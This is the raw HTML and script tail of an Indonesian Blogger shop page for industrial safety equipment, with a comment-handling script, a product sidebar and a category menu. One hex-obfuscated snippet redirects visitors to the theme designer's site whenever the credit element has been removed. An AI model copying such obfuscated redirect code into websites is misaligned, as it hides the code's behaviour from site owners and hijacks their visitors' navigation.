eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/4127682266064046432/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' target='_blank'>
<img alt='Lampu Pabrik Helon Explo 2x36 Anti Ledak' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOc0pKcmIxGjaEw9rPwLfVjQ97o5JtWmpyUMXP517rYb0q7a8NcM795IcinuWC9aEkK-FO871sWPeGms9u7zZrDREg2KJ9Abl2Gi1XFTSiAp_-jnRuHBV7afQAbcde0osj-JX82XBj7VFQtVJCdViQkMkKtKMDOWXOjLeLucTzwjapgKCtlTteGkVH0lcq/s72-c/lampu-pabrik-helon-explo-2x36-anti-ledak.png' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak'>Lampu Pabrik Helon Explo 2x36 Anti Ledak</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Pabrik Helon Explo 2x36 Anti Ledak, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-patwal-bohlam-merah-12v.html' target='_blank'>
<img alt='Lampu Patwal Bohlam Merah 12V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0DFhKnCBVxqHiSSBUiOyqgCq2sotH64JornJpzEIGq9ADY7kEpxIO24QRt_FXVcOsUfNBno47SIQbaYK-nbwX0oWaMxX8kUMYep52JtHDp8JZbOlM_Gar5DHFN5kK99PTC7meEF2vddvHQUUmpmqSkg3Y39f_Rw1Im17zvJKAT97aUVCkA0k2VFtcS0VT/s72-c/ampu-patwal-bohlam-merah-12v.png' title='Lampu Patwal Bohlam Merah 12V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-patwal-bohlam-merah-12v.html' title='Lampu Patwal Bohlam Merah 12V'>Lampu Patwal Bohlam Merah 12V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Patwal Bohlam Merah 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sirine-manual-lion-king-lk-120.html' target='_blank'>
<img alt='Sirine Manual Lion King LK 120' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbtjb819e7qL1XjEWI41R0IgXTHXNqRCWpm7X9VtlWSip49efbz4hPJJp4-InOqEomVKoZLniIwGOkzmNHoSCWxZ35pyXX_Dw01yR9V5dFHlhG6RwJz6M6vVIudmLylbpYrEHegyzhVB9FBF0rQ4p5z48OPodWcoEl0FuBou4CJsHP2Q1M-2V04fp6t2uM/s72-c/sirine-manual-lion-king-lk-120.png' title='Sirine Manual Lion King LK 120' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sirine-manual-lion-king-lk-120.html' title='Sirine Manual Lion King LK 120'>Sirine Manual Lion King LK 120</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Manual Lion King LK 120, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/baby-siren-ms-190-220v.html' target='_blank'>
<img alt='Baby Siren MS 190 220v ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkDCRao5vOr4GvmTSexkf3472wUIrHf0CeL9FfL8J1HuzlfaW4chCepWMjHbR8FzgLES4yWw22X92omsKESmOHSHHFJ1yBK5NwRVlMLR6AWQ9b11tSntwfM6vS0p67ai1HzlqCBWu3nJ2EzVrM3OsmdcGNnPKp7jnZ_C4rO086l3qyWQ2LO2u7_PeCBmmS/s72-c/baby-siren-ms-190-220v.png' title='Baby Siren MS 190 220v ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/baby-siren-ms-190-220v.html' title='Baby Siren MS 190 220v '>Baby Siren MS 190 220v </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Baby Siren MS 190 220v  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/fluke-726-multifunction-process-calibrator.html' target='_blank'>
<img alt='Fluke 726 Multifunction Process Calibrator' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuEIGE7zWcdShFPTfCxJpfQ-m_mhlYcznzve7duyzHy1Pw3JFV91fec3w5VwEEOmxUcjQFn3KP0itCMjLxrK1ldw21xCYpc37j3vJqpeSOXhjbgJXNA7iF8p5P4VpLhYMFFrin89fgEEomHFhejUq-ZmRlfL4zeO4qhDiRmY7cJkxLDGukr5V0HD7_48t3/s72-c/fluke-726-multifunction-process-calibrator.png' title='Fluke 726 Multifunction Process Calibrator' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/fluke-726-multifunction-process-calibrator.html' title='Fluke 726 Multifunction Process Calibrator'>Fluke 726 Multifunction Process Calibrator</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Fluke 726 Multifunction Process Calibrator , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SM...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/yahagi-s-313-alarm-siren-220v-230v-ac.html' target='_blank'>
<img alt='Yahagi S-313 Alarm Siren 220V / 230V AC' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt1EqS1T8FNbqPk0-Wvv5pMk1gIQPybKc41KNf0ejO2SRsWd7xDF0myi3fFl9w9JmH5juOjdd5YkWKAr7Ch8vcxkptsMpiACSPsYM8uSVkYoGTbpp4k4hti_AJcOnWs5SpP2smdxp3mx8mAzxrr7yaxlauqOj3FJzt5EimzH0JHrsR8b01BVQfW2VmD6DF/s72-c/yahagi-S-313-alarm-siren-220v-%20-230v-ac.png' title='Yahagi S-313 Alarm Siren 220V / 230V AC' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/yahagi-s-313-alarm-siren-220v-230v-ac.html' title='Yahagi S-313 Alarm Siren 220V / 230V AC'>Yahagi S-313 Alarm Siren 220V / 230V AC</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Yahagi S-313 Alarm Siren 220V / 230V AC, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/eyewash-shower-unicar-galvanis-pabrik.html' target='_blank'>
<img alt='Eyewash Shower Unicar Galvanis Pabrik' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8xAbpbMmlSf7o9jyogJAWWxNoQpIYJjCvOm3sdu8MNO20iTGr4TS1CPfAS8JDL3xWFn86Ad0N9iAQhvi2edJtTWzrDU_qlrbDmWfKqTUKxy8m6cs_EcITiBJtwILR2EcRGXbODoqMk9ClwWLD1H78YVvMwpIiuNEUXDi9SM3bjBPdeGDedgQj-Ktz7YnR/s72-c/eyewash-shower-unicar-galvanis-pabrik.png' title='Eyewash Shower Unicar Galvanis Pabrik' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/eyewash-shower-unicar-galvanis-pabrik.html' title='Eyewash Shower Unicar Galvanis Pabrik'>Eyewash Shower Unicar Galvanis Pabrik</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Eyewash Shower Unicar Galvanis Pabrik , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/alarm-siren-lion-king-jdl-188-06kw.html' target='_blank'>
<img alt='Alarm Siren Lion King JDL 188 0.6Kw' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK6osrGYMMZm2Gv3IA3eNhgWN-u4Cmy-3LDLjGDzorbqezylhmM9eVXYa3kJRR2K6RWO3fBvgZo37lQMkBGkflLhYAl49tF4r1_154xKneb05hsDbSeDZiY9z-FshCzoHs8yGNeMR1Y7epKE6_CYFGD1lggtU61YsvkDrNGByOGn2KXETzJOGirUJkaTDb/s72-c/alarm-siren-lion-king-jdl-188-0-6kw.png' title='Alarm Siren Lion King JDL 188 0.6Kw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/alarm-siren-lion-king-jdl-188-06kw.html' title='Alarm Siren Lion King JDL 188 0.6Kw'>Alarm Siren Lion King JDL 188 0.6Kw</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Alarm Siren Lion King JDL 188 0.6Kw, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2021/04/distributor-perahu-karet-zebec-di-bekasi.html' target='_blank'>
<img alt='Distributor Perahu Karet Zebec di Bekasi' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq0EZ5mDzWPzlJUmGSW9_6drCz42ln9tQPtPvwFCMhIhnNY_VdHPWLVDa4sdJ2sHCRbqqFGSBvXP7Qo-LPwkTP_zqlc2xJIHytpd_RQQZp5pwt0-d-f-zeLTxk-GSdk7u4DMqChDPM_L6J/s72-c/pera.jpg' title='Distributor Perahu Karet Zebec di Bekasi' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2021/04/distributor-perahu-karet-zebec-di-bekasi.html' title='Distributor Perahu Karet Zebec di Bekasi'>Distributor Perahu Karet Zebec di Bekasi</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Distributor Perahu Karet Zebec di Bekasi, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-patroli-jalan-led-biru.html' target='_blank'>
<img alt='Lampu Rotary Patroli Jalan Polisi LED Biru ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ7AKLxcf3eXDQmPdK_S7GfcODAGa1RuOCBjqtBpDxQakRLsH7ePbYyZxw1T7riOUwi9EbRTt-7BSUsVlWFmVhWlg3fTWSsDMtfywo1AQEIjQkdArBRB0ejLrfBAwTfyPgNTVtrez8dUle8KKtc_jGni3_AqXUyzjVfGXfsEfHuJrxMAMyF2sKGQXAnY6B/s72-c/lampu-rotary-patroli-jalan-polisi-led-biru.png' title='Lampu Rotary Patroli Jalan Polisi LED Biru ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-patroli-jalan-led-biru.html' title='Lampu Rotary Patroli Jalan Polisi LED Biru '>Lampu Rotary Patroli Jalan Polisi LED Biru </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Rotary Patroli Jalan Polisi LED Biru , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SM...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>501</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>343</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>838</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>37</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
